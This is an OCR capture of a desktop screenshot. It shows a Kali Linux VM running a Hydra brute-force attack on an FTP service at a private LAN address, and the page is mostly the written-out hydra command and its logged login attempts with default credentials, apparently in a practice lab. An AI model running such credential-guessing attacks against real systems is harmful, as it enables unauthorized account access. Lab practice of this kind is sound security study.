 This PC
Hacki
Art o
Recycle Bin
Shor
Desk
360 Total
Security
New
Brave
py
Microsoft
Edge
Sh
VMware
Workstati...
Eclip
for En
Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places
Nov 9 13:35
kali@kali: ~
kali@kali: ~
kali@kali: ~
└─$ hydra -L /home/kali/test_bruteforce.txt -P /home/kali/test_bruteforce.txt -V -e nsr -s 2121 192.168.1.103 ftp 255 ×
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-09 13:34:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 270 login tries (l:15/p:18), ~17 tries per task
[DATA] attacking ftp://192.168.1.103:2121/
[ATTEMPT] target 192.168.1.103 - login "00000000" - pass "00000000" - 1 of 270 [child 0] (0/0)
[ATTEMPT] target 192.168.1.103 - login "00000000" - pass "" - 2 of 270 [child 1] (0/0)
[ATTEMPT] target 192.168.1.103 - login "00000000" - pass "admin00" - 5 of 270 [child 2] (0/0)
[ATTEMPT] target 192.168.1.103 - login "00000000" - pass "admin01" - 6 of 270 [child 3] (0/0)
[ATTEMPT] target 192.168.1.103 - login "00000000" - pass "admin123" - 7 of 270 [child 4] (0/0)
[ATTEMPT] target 192.168.1.103 - login "00000000" - pass "admin1234" - 8 of 270 [child 5] (0/0)
[ATTEMPT] target 192.168.1.103 - login "00000000" - pass "admin1234567890" - 9 of 270 [child 6] (0/0)
[ATTEMPT] target 192.168.1.103 - login "00000000" - pass "msfadmin" - 10 of 270 [child 7] (0/0)
[ATTEMPT] target 192.168.1.103 - login "00000000" - pass "adminIWSS85" - 11 of 270 [child 8] (0/0)
[ATTEMPT] target 192.168.1.103 - login "00000000" - pass "admin_1" - 12 of 270 [child 9] (0/0)
[ATTEMPT] target 192.168.1.103 - login "00000000" - pass "adminadmin" - 13 of 270 [child 10] (0/0)
[ATTEMPT] target 192.168.1.103 - login "00000000" - pass "administrator" - 14 of 270 [child 11] (0/0)
[ATTEMPT] target 192.168.1.103 - login "00000000" - pass "admintelecom" - 15 of 270 [child 12] (0/0)
[ATTEMPT] target 192.168.1.103 - login "00000000" - pass "adminttd" - 16 of 270 [child 13] (0/0)
[ATTEMPT] target 192.168.1.103 - login "00000000" - pass "admn" - 17 of 270 [child 14] (0/0)
[ATTEMPT] target 192.168.1.103 - login "00000000" - pass "0P3N" - 18 of 270 [child 15] (0/0)
[ATTEMPT] target 192.168.1.103 - login "admin00" - pass "admin00" - 19 of 270 [child 4] (0/0)
[ATTEMPT] target 192.168.1.103 - login "admin00" - pass "" - 20 of 270 [child 3] (0/0)
[ATTEMPT] target 192.168.1.103 - login "admin00" - pass "00nimda" - 21 of 270 [child 8] (0/0)
[ATTEMPT] target 192.168.1.103 - login "admin00" - pass "00000000" - 22 of 270 [child 0] (0/0)
[ATTEMPT] target 192.168.1.103 - login "admin00" - pass "admin01" - 24 of 270 [child 1] (0/0)
[ATTEMPT] target 192.168.1.103 - login "admin00" - pass "admin123" - 25 of 270 [child 2] (0/0)
[ATTEMPT] target 192.168.1.103 - login "admin00" - pass "admin1234" - 26 of 270 [child 5] (0/0)
[ATTEMPT] target 192.168.1.103 - login "admin00" - pass "admin1234567890" - 27 of 270 [child 7] (0/0)
[ATTEMPT] target 192.168.1.103 - login "admin00" - pass "msfadmin" - 28 of 270 [child 4] (0/0)
[ATTEMPT] target 192.168.1.103 - login "admin00" - pass "adminIWSS85" - 29 of 270 [child 8] (0/0)
[ATTEMPT] target 192.168.1.103 - login "admin00" - pass "admin_1" - 30 of 270 [child 0] (0/0)
[ATTEMPT] target 192.168.1.103 - login "admin00" - pass "adminadmin" - 31 of 270 [child 3] (0/0)
[ATTEMPT] target 192.168.1.103 - login "admin00" - pass "administrator" - 32 of 270 [child 1] (0/0)
[ATTEMPT] target 192.168.1.103 - login "admin00" - pass "admintelecom" - 33 of 270 [child 2] (0/0)
[ATTEMPT] target 192.168.1.103 - login "admin00" - pass "adminttd" - 34 of 270 [child 5] (0/0)
[xHydra]
kali@kali: ~
Type here to search
ENG
13:35
09-11-2024